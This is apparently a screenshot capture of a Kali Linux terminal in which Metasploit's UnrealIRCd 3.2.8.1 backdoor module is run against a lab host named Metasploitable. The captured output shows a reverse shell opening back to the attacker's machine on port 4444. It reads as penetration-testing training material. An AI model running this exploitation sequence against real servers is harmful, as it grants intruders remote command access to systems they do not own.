 root@kali8: ~
Id  Name
--  ----
0   Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.16.217
RHOST => 192.168.16.217
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.16.217   yes       The target address
RPORT  6667             yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] 192.168.16.217:6667 - Connected to 192.168.16.217:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.16.217:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zsg1g6vx0iXrqVIK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zsg1g6vx0iXrqVIK\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.217:56187) at 2017-04-29 21:50:49 -0400
Search Windows
ENG
09:52 PM
4/29/2017
1